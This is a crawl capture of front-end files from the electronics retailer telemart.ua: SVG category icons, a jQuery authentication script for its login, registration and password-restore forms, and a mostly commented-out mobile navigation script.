23.800781 16.199219 23.800781 16.398438 23.898438 C 17.101562 24.101562 17.5 24.601562 17.601562 25.300781 C 17.601562 25.398438 17.601562 25.5 17.699219 25.5 C 18.699219 25.601562 19.101562 26.101562 19.300781 27 C 19.300781 27.101562 19.398438 27.199219 19.5 27.199219 C 20.601562 27.300781 21.300781 28.398438 20.800781 29.5 C 20.699219 29.699219 20.699219 29.699219 20.898438 29.800781 C 21.398438 30.101562 21.800781 30.398438 22.300781 30.601562 C 22.699219 30.800781 23.199219 30.699219 23.398438 30.398438 C 23.601562 30 23.5 29.601562 23.101562 29.300781 C 22.199219 28.699219 21.300781 28 20.398438 27.398438 C 20 27.199219 20 27 20.101562 26.800781 C 20.199219 26.601562 20.5 26.601562 20.699219 26.699219 C 21.300781 27.101562 21.898438 27.5 22.5 27.898438 C 23.101562 28.300781 23.800781 28.800781 24.398438 29.199219 C 24.898438 29.5 25.5 29.300781 25.601562 28.800781 C 25.699219 28.5 25.601562 28.199219 25.199219 27.898438 C 24 27.101562 22.800781 26.199219 21.601562 25.398438 C 21.5 25.300781 21.300781 25.199219 21.300781 25.101562 C 21.300781 24.898438 21.300781 24.800781 21.398438 24.601562 C 21.601562 24.5 21.800781 24.5 21.898438 24.601562 C 23.199219 25.601562 24.601562 26.5 25.898438 27.5 C 26.398438 27.800781 26.800781 27.800781 27.101562 27.398438 C 27.398438 27 27.300781 26.5 26.800781 26.199219 C 26 25.699219 25.300781 25.101562 24.5 24.601562 C 23.800781 24.101562 23.101562 23.601562 22.398438 23 C 22.199219 22.800781 22.101562 22.601562 22.300781 22.398438 C 22.398438 22.199219 22.699219 22.199219 22.898438 22.300781 C 23 22.398438 23.199219 22.5 23.300781 22.601562 C 24.699219 23.601562 26.199219 24.699219 27.601562 25.699219 C 27.898438 25.898438 28.300781 26 28.601562 25.699219 C 29 25.398438 29 24.800781 28.601562 24.398438 C 26.699219 22.800781 24.699219 21.300781 22.800781 19.699219 C 22.5 19.5 22.300781 19.398438 22 19.601562 C 21.898438 19.699219 21.800781 19.699219 21.699219 19.699219 C 20.398438 20.199219 19.101562 20.300781 17.800781 19.601562 C 17.398438 19.398438 17.101562 19.101562 17.199219 18.699219 C 17.199219 18.300781 17.5 18 17.898438 17.800781 C 18.699219 17.699219 19.300781 17.398438 19.898438 17.101562 Z M 22.398438 16.800781 C 22.199219 16.800781 22.101562 16.800781 21.898438 16.898438 C 20.699219 17.5 19.601562 18.101562 18.398438 18.800781 C 18.199219 18.898438 18.199219 19 18.398438 19.101562 C 18.800781 19.300781 19.199219 19.5 19.601562 19.5 C 20.601562 19.601562 21.5 19.300781 22.300781 18.898438 C 22.699219 18.699219 22.699219 18.699219 23.101562 19 C 23.699219 19.5 24.199219 19.898438 24.800781 20.398438 C 26.398438 21.699219 27.898438 23 29.5 24.300781 C 29.601562 24.398438 29.699219 24.398438 29.699219 24.300781 C 30.101562 23.898438 30.5 23.398438 31 23 C 31.101562 22.898438 31.101562 22.800781 31 22.601562 C 30 20.898438 29 19.300781 28 17.601562 C 27.800781 17.300781 27.699219 17.300781 27.5 17.398438 C 26.699219 17.800781 25.800781 17.898438 24.898438 17.601562 C 24.300781 17.398438 23.601562 17.199219 23 17 C 22.800781 16.898438 22.601562 16.800781 22.398438 16.800781 Z M 9.898438 13.398438 C 9.199219 16.5 8.5 19.5 7.800781 22.5 C 7.800781 22.699219 7.800781 22.699219 7.898438 22.800781 C 8.300781 23 8.800781 23.300781 9.199219 23.5 C 9.398438 23.601562 9.398438 23.601562 9.5 23.398438 C 10.898438 21.101562 12.300781 18.898438 13.699219 16.601562 C 13.800781 16.5 13.800781 16.398438 13.601562 16.300781 C 12.800781 15.699219 11.898438 15 11.101562 14.398438 Z M 32.300781 13.300781 C 32.199219 13.300781 32.199219 13.398438 32.199219 13.398438 C 31 14.398438 29.699219 15.300781 28.5 16.300781 C 28.398438 16.398438 28.398438 16.5 28.5 16.601562 C 29.898438 18.898438 31.300781 21.199219 32.699219 23.5 C 32.800781 23.601562 32.898438 23.699219 33 23.601562 C 33.398438 23.300781 33.898438 23.101562 34.398438 22.800781 C 34.5 22.699219 34.601562 22.699219 34.5 22.5 C 34.300781 21.898438 34.199219 21.300781 34.101562 20.699219 C 33.398438 18.199219 32.800781 15.800781 32.300781 13.300781 Z M 16.699219 25.5 C 16.699219 25.300781 16.699219 25.199219 16.601562 25.101562 C 16.5 25 16.398438 24.898438 16.300781 24.800781 C 16 24.601562 15.699219 24.699219 15.398438 24.898438 C 14.699219 25.5 14.101562 26.101562 13.398438 26.699219 C 13 27 13 27.5 13.300781 27.800781 C 13.601562 28.199219 14.101562 28.199219 14.5 27.898438 C 15.199219 27.300781 15.898438 26.699219 16.5 26.101562 C 16.601562 26 16.699219 25.898438 16.699219 25.800781 C 16.601562 25.699219 16.699219 25.601562 16.699219 25.5 Z M 18.398438 27.101562 C 18.398438 26.898438 18.398438 26.800781 18.300781 26.699219 C 18.199219 26.601562 18.101562 26.5 18 26.398438 C 17.898438 26.300781 17.699219 26.300781 17.601562 26.300781 C 17.398438 26.300781 17.300781 26.398438 17.199219 26.5 C 16.601562 27 16.101562 27.5 15.5 28 C 15.101562 28.300781 15.101562 28.800781 15.398438 29.199219 C 15.699219 29.601562 16.199219 29.601562 16.601562 29.199219 C 17.199219 28.699219 17.699219 28.199219 18.300781 27.699219 C 18.398438 27.601562 18.5 27.5 18.5 27.398438 C 18.398438 27.398438 18.398438 27.300781 18.398438 27.101562 Z M 14.199219 24.300781 C 14.199219 24.199219 14.101562 24 14.101562 23.898438 C 14 23.800781 13.898438 23.699219 13.800781 23.601562 C 13.699219 23.5 13.5 23.5 13.300781 23.5 C 13.101562 23.5 13 23.601562 12.898438 23.699219 C 12.5 24.101562 12 24.5 11.601562 24.800781 C 11.5 24.898438 11.398438 25.101562 11.398438 25.300781 C 11.398438 25.5 11.5 25.699219 11.601562 25.800781 C 11.898438 26.101562 12.398438 26.199219 12.699219 25.898438 C 13.199219 25.5 13.601562 25.101562 14 24.699219 C 14.101562 24.800781 14.199219 24.601562 14.199219 24.300781 Z M 18.199219 30.601562 C 18.398438 30.601562 18.601562 30.5 18.699219 30.398438 C 19.101562 30.101562 19.5 29.699219 19.800781 29.398438 C 19.898438 29.300781 20 29.101562 20 28.898438 C 20 28.699219 19.898438 28.5 19.800781 28.398438 C 19.5 28.101562 19.101562 28 18.800781 28.300781 C 18.398438 28.601562 18 29 17.601562 29.300781 C 17.398438 29.5 17.300781 29.800781 17.5 30.101562 C 17.601562 30.199219 17.699219 30.398438 17.800781 30.398438 C 17.898438 30.5 18 30.601562 18.199219 30.601562 Z M 18.199219 30.601562 "/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://telemart.ua/theme/main/js-hardevel/auth.js?v=1755858780
body_size: 673
content:
$(function (){

    $('#cEnterForm').on('beforeSubmit', function (e) {
        e.preventDefault();
        console.log('login');
        var form = $(this);
        // return false if form still have some validation errors
        if (form.find('.has-error').length){
            return false;
        }

        $('#cEnterForm [type=submit]').prop('disabled',true);

        settings = {
            url: $(form).attr('action'),
            type: 'post',
            xhrFields: {
                withCredentials: true
            },
            data: $(form).serialize(),
            dataType: 'json'
        };

        tools.customAjax(settings, function(json){

            var dataL = {
                'event':'MTRENDO',
                'eventCategory': 'authentication',
                'pageType': window.pageType,              // название текущей страницы
                'userId': json.data.id_customer,              // уникальный идентификатор пользователя
                'userAuth': '1', 		     // признак авторизации пользователя
                //'userStatus': 'Серебряный',  // Статус клиента в программе лояльности
            };
            dataLayer.push(dataL);

            esputnikSendEvent('CustomerData', {
                CustomerData: {
                    'user_email': json.data.user_email,
                    'user_name': json.data.user_name,
                    'user_client_id': json.data.user_client_id,
                    'user_card_id': json.data.user_card_id,
                    'user_phone': json.data.user_phone,
                }
            });

            let params = new URLSearchParams(document.location.search);
            if(params.get("back")){
                window.location.href = params.get("back");
            }else{
                window.location.href = window.location.href;
            }
            return false;
        }, function(json){

            $('#cEnterForm [type=submit]').prop('disabled', false);



            if(typeof json.errors.validated != 'undefined'){

                $('#modalCommonAuth').modal('hide');
                $('#modalValidate #validateform-identity').val($('#modalCommonAuth #loginform-identity').val());
                $('#modalValidate #validateform-password').val($('#modalCommonAuth #loginform-password').val());
                $('#modalValidate').modal('show');
            }else{
                tools.errorAjaxForm($(form),json.errors);
            }
            return false;

        });

        return false;

    });


    $('#cRegisterForm').on('beforeSubmit', function (e) {
        e.preventDefault();
        var form = $(this);
        // return false if form still have some validation errors
        if (form.find('.has-error').length){
            return false;
        }

        $('#cRegisterForm [type=submit]').prop('disabled',true);

        settings = {
            url: $(form).attr('action'),
            type: 'post',
            xhrFields: {
                withCredentials: true
            },
            data: $(form).serialize(),
            dataType: 'json'
        };

        tools.customAjax(settings, function(json){
            $('#modalCommonAuth').modal('hide');
            $('#modalValidate #validateform-identity').val($('#modalCommonAuth #signupform-email').val());
            $('#modalValidate #validateform-password').val($('#modalCommonAuth #signupform-password').val());
            $('#modalValidate').modal('show');
        }, function(json){
            $('#cRegisterForm [type=submit]').prop('disabled', false);
            tools.errorAjaxForm($(form),json.errors);

        });

        return false;

    });

    $('#cValidateForm [type=submit]').click(function (e) {

        e.preventDefault();
        var $form = $(this).closest('form');
        // return false if form still have some validation errors
        if ($form.find('.has-error').length){
            return false;
        }

        $form.find('[type=submit]').prop('disabled',true);

        let settings = {
            url: $form.attr('action'),
            type: 'post',
            xhrFields: {
                withCredentials: true
            },
            data: $form.serialize() + '&submit=' + e.target.value,
            dataType: 'json'
        };

        tools.customAjax(settings, function(json){

            esputnikSendEvent('CustomerData', {
                CustomerData: {
                    'user_email': json.data.user_email,
                    'user_name': json.data.user_name,
                    'user_client_id': json.data.user_client_id,
                    'user_card_id': json.data.user_card_id,
                    'user_phone': json.data.user_phone,
                }
            });

            let params = new URLSearchParams(document.location.search);
            if(params.get("back")){
                window.location.href = params.get("back");
            }else{
                window.location.href = window.location.href;
            }
        }, function(json){
            tools.errorAjaxForm($form,json.errors);
            $form.find('[type=submit]').prop('disabled', false);
        });

        return false;

    });

    $('#cRestoreForm [type=submit]').click(function (e) {

        e.preventDefault();
        var $form = $(this).closest('form');
        // return false if form still have some validation errors
        if ($form.find('.has-error').length){
            return false;
        }

        $form.find('[type=submit]').prop('disabled',true);

        let settings = {
            url: $form.attr('action'),
            type: 'post',
            xhrFields: {
                withCredentials: true
            },
            data: $form.serialize(),
            dataType: 'json'
        };

        tools.customAjax(settings, function(json){
            $('#modalPassRestore .modal-intro-text').html(json.message);
            $('#modalPassRestore form').hide();
        }, function(json){
            tools.errorAjaxForm($form,json.errors);
            $form.find('[type=submit]').prop('disabled', false);
        });

        return false;

    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c226-h.svg
body_size: 1327
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="14.1427" y1="3.7534" x2="27.1659" y2="42.8889" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 34 20.601562 C 34 28.332031 27.730469 34.601562 20 34.601562 C 12.269531 34.601562 6 28.332031 6 20.601562 C 6 12.867188 12.269531 6.601562 20 6.601562 C 27.730469 6.601562 34 12.867188 34 20.601562 Z M 34 20.601562 "/>
<path style="fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;stroke-width:0.5;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 21.898438 9.398438 C 21.5 9.398438 21.199219 9.5 20.800781 9.5 C 21 9.5 21.300781 9.601562 21.5 9.5 C 22.5 9.398438 23.5 9.699219 24.5 10 C 25.800781 10.398438 26.601562 11.300781 26.898438 12.601562 C 27.398438 14.601562 27.601562 16.601562 27.398438 18.699219 C 27.300781 19.601562 27.199219 20.5 27 21.398438 C 26.898438 21.898438 26.898438 22.398438 27.101562 23 C 27.699219 25.398438 27.601562 27.699219 26.699219 29.898438 C 26 31.601562 25 33 23.5 34 C 22.601562 34.699219 21.601562 35.199219 20.5 35.398438 C 18.101562 35.898438 15.898438 35.398438 13.898438 34 C 12.199219 32.800781 11.398438 31 11.101562 29 C 11 28.800781 11 28.398438 10.898438 28 C 10.800781 27 11 26.101562 11.398438 25.199219 C 11.699219 24.300781 12.101562 23.398438 12.300781 22.5 C 12.699219 20.800781 12.601562 19 12.398438 17.199219 C 12.300781 16.101562 12.101562 15 12.199219 14 C 12.300781 12.601562 12.699219 11.398438 14 10.601562 C 14.601562 10.199219 15.199219 10.101562 15.800781 10 C 16.699219 9.800781 17.601562 9.601562 18.5 9.699219 C 18.300781 9.699219 18 9.601562 17.800781 9.601562 C 19.199219 9.398438 20.5 9.398438 21.898438 9.398438 Z M 25.699219 30.199219 C 25.5 30.199219 25.398438 30.199219 25.199219 30.199219 C 24.199219 30.199219 23.601562 29.601562 23.601562 28.601562 C 23.601562 27.800781 23.699219 27.101562 24 26.300781 C 24.601562 24.5 25.398438 22.800781 26.199219 21 C 26.300781 20.699219 26.5 20.300781 26.5 20 C 26.601562 19.101562 26.601562 18.300781 26.699219 17.398438 C 26.800781 15.800781 26.5 14.199219 26.101562 12.699219 C 25.800781 11.601562 25.101562 11 24 10.800781 C 23.300781 10.601562 22.601562 10.5 21.800781 10.398438 C 21.199219 10.300781 20.601562 10.300781 20 10.199219 C 20 11.101562 20 12 20 12.800781 C 20 12.898438 20.101562 13 20.101562 13 C 20.601562 13.398438 20.800781 13.898438 20.800781 14.601562 C 20.800781 15.5 20.800781 16.5 20.800781 17.398438 C 20.800781 18 20.5 18.5 20.101562 18.800781 C 20 18.898438 19.898438 19 19.898438 19.101562 C 19.898438 19.800781 19.898438 20.398438 19.898438 21.101562 C 19.898438 21.5 19.699219 21.5 19.5 21.601562 C 19.300781 21.601562 19.101562 21.5 19.101562 21.199219 C 19.101562 20.5 19.101562 19.898438 19.101562 19.199219 C 19.101562 19 19 18.898438 18.898438 18.800781 C 18.5 18.5 18.199219 18.101562 18.199219 17.5 C 18.199219 16.5 18.199219 15.5 18.199219 14.601562 C 18.199219 14 18.398438 13.5 18.898438 13.101562 C 19 13 19.101562 12.800781 19.101562 12.699219 C 19.101562 12.199219 19.101562 11.601562 19.101562 11.101562 C 19.101562 10.800781 19.101562 10.601562 19.101562 10.300781 C 19 10.300781 18.898438 10.300781 18.800781 10.300781 C 17.5 10.300781 16.199219 10.601562 14.898438 11 C 13.699219 11.300781 13 12.398438 12.898438 13.5 C 12.800781 15.5 13 17.398438 13.398438 19.398438 C 13.601562 20.699219 14 22.101562 14.300781 23.398438 C 14.5 24.398438 14.601562 25.5 14.398438 26.5 C 14.199219 27.800781 13.398438 28.398438 12 28.101562 C 11.898438 28.101562 11.699219 28.101562 11.601562 28 C 11.601562 28.101562 11.601562 28.199219 11.601562 28.300781 C 11.699219 29.199219 11.800781 30 12.101562 30.800781 C 12.5 31.898438 13.101562 32.800781 14.101562 33.601562 C 15.898438 34.898438 17.898438 35.199219 20 34.898438 C 22.601562 34.5 24.300781 32.898438 25.5 30.601562 C 25.699219 30.398438 25.699219 30.398438 25.699219 30.199219 Z M 26.300781 23 C 26.300781 23 26.199219 23 26.199219 23 C 26.199219 23.101562 26.101562 23.199219 26.101562 23.300781 C 25.699219 24.398438 25.199219 25.601562 24.800781 26.699219 C 24.601562 27.300781 24.5 27.898438 24.5 28.5 C 24.5 29.300781 24.800781 29.699219 25.601562 29.5 C 25.699219 29.5 25.699219 29.5 25.800781 29.5 C 26.101562 29.5 26.199219 29.300781 26.300781 29.101562 C 26.800781 27.5 26.898438 25.898438 26.601562 24.300781 C 26.5 23.800781 26.398438 23.398438 26.300781 23 Z M 13.398438 22.199219 C 13.398438 22.199219 13.300781 22.199219 13.398438 22.199219 C 13.199219 22.699219 13.101562 23.101562 12.898438 23.601562 C 12.601562 24.5 12.199219 25.300781 11.898438 26.199219 C 11.800781 26.398438 11.800781 26.699219 11.699219 27 C 11.699219 27.101562 11.699219 27.199219 11.800781 27.199219 C 12.898438 27.5 13.5 27.5 13.699219 26.300781 C 13.699219 26.199219 13.699219 26.199219 13.699219 26.101562 C 13.699219 25.300781 13.601562 24.5 13.601562 23.699219 C 13.601562 23.199219 13.5 22.699219 13.398438 22.199219 Z M 20.101562 16 C 20.101562 15.398438 20.101562 14.800781 20.101562 14.101562 C 20.101562 14 20 13.898438 20 13.800781 C 19.601562 13.601562 19.300781 13.800781 19.300781 14.199219 C 19.300781 15.300781 19.300781 16.5 19.300781 17.601562 C 19.300781 17.601562 19.300781 17.699219 19.300781 17.699219 C 19.300781 18 19.5 18.101562 19.800781 18 C 20.101562 18 20.199219 17.898438 20.101562 17.601562 C 20.101562 17.199219 20.101562 16.601562 20.101562 16 Z M 20.101562 16 "/>
<path style="fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;stroke-width:0.5;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 19.199219 30.898438 C 18.199219 30.898438 17.101562 29.800781 17.101562 28.800781 C 17.101562 27.601562 18.101562 26.601562 19.199219 26.601562 C 20.300781 26.601562 21.398438 27.699219 21.398438 28.800781 C 21.398438 29.898438 20.300781 30.898438 19.199219 30.898438 Z M 19.199219 30 C 20.101562 30 20.5 29.601562 20.601562 28.800781 C 20.601562 27.800781 20 27.398438 19.300781 27.398438 C 18.5 27.398438 17.898438 28 17.898438 28.800781 C 17.800781 29.5 18.398438 30 19.199219 30 Z M 19.199219 30 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 19.601562 9.398438 L 19.601562 4.300781 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c0.svg
body_size: 391
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="15" height="24" rx="1" transform="matrix(1 0 0 -1 5 29)" fill="url(#paint0_linear_4006_31195)"/>
<rect width="15" height="23" rx="1" transform="matrix(1 0 0 -1 3 26)" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="10.5" cy="16.5" r="1.5" fill="black"/>
<circle cx="10.5" cy="21.5" r="1.5" fill="black"/>
<path d="M6 6H14" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
<path d="M23.8508 20.7639C22.9716 21.2707 22.259 21.9968 21.7661 22.8498C21.2725 23.704 20.9994 24.6855 21 25.7017C21.0003 26.1889 21.0636 26.684 21.1956 27.177C21.603 28.6974 22.5882 29.9088 23.8515 30.6382C24.7053 31.1311 25.6861 31.4039 26.7016 31.4033M29.5524 30.6394C30.4328 30.1319 31.1462 29.4045 31.6392 28.55C32.1315 27.6967 32.4039 26.7165 32.4033 25.7017C32.403 25.2145 32.3397 24.7193 32.2076 24.2263C31.8003 22.7062 30.8156 21.4951 29.5526 20.7656C28.6986 20.2724 27.7175 19.9994 26.7016 20" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M22.6877 20.2041L24.1086 20.5848L23.7279 22.0057" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M30.8806 30.9971L29.4597 30.6163L29.8404 29.1954" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<defs>
<linearGradient id="paint0_linear_4006_31195" x1="5.44452" y1="27.6522" x2="20.8909" y2="-1.35822" gradientUnits="userSpaceOnUse">
<stop stop-color="#9A9A9A" stop-opacity="0.5"/>
<stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://telemart.ua/theme/main/js-hardevel/mobile-navigation.js?v=1728902613
body_size: -15
content:
$(function(){
    // mobile navigation - build from main code

    if (isMobile) {
        /*
        $('.hmn-link--catalog').click(function () {
            $('body').addClass('mobile-nav-open');
            $('#collapseMobileNav').show(0);
            $('.btn_mob-navi').trigger('click');
            $('.catalog-box__btn').trigger('click');
            if ($('body').hasClass('body-conf-mobile-open')) {
                clickConfigBtn();
            }
            return false;
        });

         */
        /*let dropdown = document.querySelector('.header-mobile-nav .header-navi .dropdown-box__header');
        dropdown.addEventListener('click', (e) => {
            let dropdownParent = e.parentNode;
            console.log(dropdownParent);
            if (dropdownParent.classList.contains('open')) {
                dropdownParent.classList.remove('open')
            } else {
                dropdownParent.classList.add('open')
            }
        })*/
    }
})

--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c4-h.svg
body_size: 305
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24.9324 7C30.0179 7 32.8187 11.4065 33.7043 16.6706C34.5474 21.6827 33.7428 27.2356 29.2609 28.7619C24.3587 30.4312 25.7833 22.7773 20.2588 22.7773H18.751C13.2265 22.7773 13.6511 30.4312 8.74893 28.7619C4.26699 27.2356 2.43828 21.6644 3.30555 16.6706C4.20848 11.4715 6.99195 7 12.0774 7H24.9324Z" fill="url(#paint0_linear_1410_40243)"/>
<path d="M23.5174 7C28.2748 7 30.8949 11.0059 31.7233 15.7915C32.5121 20.3479 31.7594 25.396 27.5666 26.7835C22.9807 28.3011 23.3779 21.343 18.2098 21.343H16.7993C11.6312 21.343 12.0284 28.3011 7.44254 26.7835C3.24976 25.396 2.47452 20.3313 3.28583 15.7915C4.13051 11.065 6.7344 7 11.4918 7H23.5174Z" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M23.5174 7C28.2748 7 30.8949 11.0059 31.7233 15.7915C32.5121 20.3479 31.7594 25.396 27.5666 26.7835C22.9807 28.3011 23.3779 21.343 18.2098 21.343H16.7993C11.6312 21.343 12.0284 28.3011 7.44254 26.7835C3.24976 25.396 2.47452 20.3313 3.28583 15.7915C4.13051 11.065 6.7344 7 11.4918 7H23.5174Z" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="24" cy="12" r="1" fill="#A2C617"/>
<circle cx="24" cy="12" r="1" fill="#94B80A"/>
<circle cx="24" cy="18" r="1" fill="#A2C617"/>
<circle cx="24" cy="18" r="1" fill="#94B80A"/>
<circle cx="27" cy="15" r="1" transform="rotate(90 27 15)" fill="#A2C617"/>
<circle cx="27" cy="15" r="1" transform="rotate(90 27 15)" fill="#94B80A"/>
<circle cx="21" cy="15" r="1" transform="rotate(90 21 15)" fill="#A2C617"/>
<circle cx="21" cy="15" r="1" transform="rotate(90 21 15)" fill="#94B80A"/>
<path d="M11 12V15M11 18V15M11 15H14M11 15H8" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M11 12V15M11 18V15M11 15H14M11 15H8" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<defs>
<linearGradient id="paint0_linear_1410_40243" x1="14.3132" y1="32.3478" x2="21.9693" y2="0.029762" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/gift-btn.svg
body_size: 93
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 7H7.5C6.83696 7 6.20107 6.73661 5.73223 6.26777C5.26339 5.79893 5 5.16304 5 4.5C5 3.83696 5.26339 3.20107 5.73223 2.73223C6.20107 2.26339 6.83696 2 7.5 2C11 2 12 7 12 7ZM12 7H16.5C17.163 7 17.7989 6.73661 18.2678 6.26777C18.7366 5.79893 19 5.16304 19 4.5C19 3.83696 18.7366 3.20107 18.2678 2.73223C17.7989 2.26339 17.163 2 16.5 2C13 2 12 7 12 7ZM12 7L12 22M2 14H22M2 10.2L2 18.8C2 19.9201 2 20.4802 2.21799 20.908C2.40973 21.2843 2.71569 21.5903 3.09202 21.782C3.51984 22 4.07989 22 5.2 22L18.8 22C19.9201 22 20.4802 22 20.908 21.782C21.2843 21.5903 21.5903 21.2843 21.782 20.908C22 20.4802 22 19.9201 22 18.8V10.2C22 9.0799 22 8.51984 21.782 8.09202C21.5903 7.7157 21.2843 7.40974 20.908 7.21799C20.4802 7 19.9201 7 18.8 7L5.2 7C4.0799 7 3.51984 7 3.09202 7.21799C2.7157 7.40973 2.40973 7.71569 2.21799 8.09202C2 8.51984 2 9.07989 2 10.2Z" stroke="#A2C617" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12 7H7.5C6.83696 7 6.20107 6.73661 5.73223 6.26777C5.26339 5.79893 5 5.16304 5 4.5C5 3.83696 5.26339 3.20107 5.73223 2.73223C6.20107 2.26339 6.83696 2 7.5 2C11 2 12 7 12 7ZM12 7H16.5C17.163 7 17.7989 6.73661 18.2678 6.26777C18.7366 5.79893 19 5.16304 19 4.5C19 3.83696 18.7366 3.20107 18.2678 2.73223C17.7989 2.26339 17.163 2 16.5 2C13 2 12 7 12 7ZM12 7L12 22M2 14H22M2 10.2L2 18.8C2 19.9201 2 20.4802 2.21799 20.908C2.40973 21.2843 2.71569 21.5903 3.09202 21.782C3.51984 22 4.07989 22 5.2 22L18.8 22C19.9201 22 20.4802 22 20.908 21.782C21.2843 21.5903 21.5903 21.2843 21.782 20.908C22 20.4802 22 19.9201 22 18.8V10.2C22 9.0799 22 8.51984 21.782 8.09202C21.5903 7.7157 21.2843 7.40974 20.908 7.21799C20.4802 7 19.9201 7 18.8 7L5.2 7C4.0799 7 3.51984 7 3.09202 7.21799C2.7157 7.40973 2.40973 7.71569 2.21799 8.09202C2 8.51984 2 9.07989 2 10.2Z" stroke="#94B80A" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c3343-h.svg
body_size: 2422
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="2141.00293" y1="1911.588379" x2="2171.545166" y2="1911.588379" gradientTransform="matrix(0,-1,1,0,-1891.588379,2176.27417)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 29.398438 35.300781 C 23.101562 35.300781 16.898438 35.300781 10.601562 35.300781 C 10.5 35.300781 10.398438 35.199219 10.300781 35.199219 C 7.601562 34.898438 5.398438 32.898438 4.800781 30.300781 C 4.699219 30 4.699219 29.699219 4.699219 29.5 C 4.699219 23.199219 4.699219 17 4.699219 10.699219 C 4.699219 10.5 4.800781 10.300781 4.800781 10.101562 C 5.300781 7 7.898438 4.699219 11 4.699219 C 17 4.699219 23 4.699219 28.898438 4.699219 C 29.199219 4.699219 29.601562 4.699219 29.898438 4.800781 C 33 5.300781 35.199219 7.898438 35.199219 11.101562 C 35.199219 17.101562 35.199219 23 35.199219 29 C 35.199219 29.300781 35.199219 29.699219 35.101562 30 C 34.699219 32.601562 32.800781 34.601562 30.300781 35.199219 C 30.101562 35.199219 29.800781 35.199219 29.398438 35.300781 Z M 29.398438 35.300781 "/>
<path style="fill-rule:nonzero;fill:rgb(58.039218%,72.156864%,3.921569%);fill-opacity:1;stroke-width:0.25;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039218%,72.156864%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 5.898438 20 C 5.898438 18.199219 5.898438 16.398438 5.898438 14.601562 C 5.898438 14.300781 6 14.199219 6.199219 14 C 7.101562 13.5 8 13 8.898438 12.5 C 9 12.5 9 12.398438 9 12.300781 C 9 12.101562 9 11.800781 9 11.601562 C 9 11 9.199219 10.601562 9.699219 10.199219 C 10.199219 9.800781 10.800781 9.5 11.5 9.398438 C 12.398438 9.199219 13.199219 9.300781 14.101562 9.5 C 14.101562 9.5 14.199219 9.5 14.199219 9.5 C 15 9.101562 15.699219 8.601562 16.5 8.199219 C 16.5 8.199219 16.601562 8.101562 16.601562 8.101562 C 16.5 7.199219 17 6.699219 17.699219 6.300781 C 18.199219 6 18.800781 5.800781 19.398438 5.699219 C 20.300781 5.601562 21.300781 5.699219 22.101562 6 C 22.5 6.101562 22.800781 6.300781 23.101562 6.601562 C 23.300781 7 23.601562 7.5 23.5 8 C 23.5 8.101562 23.5 8.199219 23.601562 8.199219 C 24.300781 8.601562 25.101562 9 25.800781 9.5 C 25.898438 9.5 25.898438 9.5 26 9.5 C 27.199219 9.199219 28.300781 9.199219 29.5 9.699219 C 29.898438 9.898438 30.300781 